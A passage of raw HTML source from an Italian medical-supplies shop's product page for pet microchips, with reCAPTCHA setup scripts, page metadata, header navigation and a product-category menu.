                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.medicalmono.it/microchip/5205-microchip-mini-per-animali-da-compagnia-25-pz.html">
  <meta property="og:title" content="Microchip mini per animali da compagnia, 25 pezzi">
  <meta property="og:site_name" content="Medicalmono s.r.l.">
  <meta property="og:description" content="Microchip da applicare nel tessuto sottocutaneo dell&#039;animale come il cane, gatto, o un altro animale. Venduto a 25 pezzi. Disponibile ora!">
  <meta property="og:image" content="https://www.medicalmono.it/1067-large_default/microchip-mini-per-animali-da-compagnia-25-pz.jpg">
      <meta property="product:pretax_price:amount" content="102.35">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="102.35">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-5205 product-microchip-mini-per-animali-da-compagnia-25-pezzi product-id-category-397 product-id-manufacturer-0 product-id-supplier-250 product-available-for-order  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
                            <span class="menu-title">Polyester</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/444-polypropylene">
            
                            <span class="menu-title">Polypropylene</span>
                                    
                    </a>

    </li>
            
